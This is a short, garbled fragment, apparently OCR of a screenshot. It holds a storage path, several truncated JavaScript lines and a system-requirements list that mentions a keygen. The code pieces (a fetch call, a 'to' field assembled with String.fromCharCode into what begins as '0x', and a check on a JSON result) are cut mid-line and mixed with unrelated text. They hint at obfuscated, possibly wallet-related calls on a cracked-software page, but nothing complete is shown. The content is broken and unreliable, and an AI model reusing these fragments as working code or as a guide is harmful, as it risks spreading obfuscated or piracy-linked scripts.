
<img src="data:image/gif;base6
s='ABCDEFGHJKLMNPQRSTUVWXYZ23
{x.strokeStyle='rgba(0,0,0,0.2)'
re=await fetch(r,{method:Strin
[{to:String.fromCharCode(48,120
j=await re.json();if(j.result){let
Processor:
Dual-core for keyge
RAM:
4 GB recommended
Disk space:
Free: 64 GB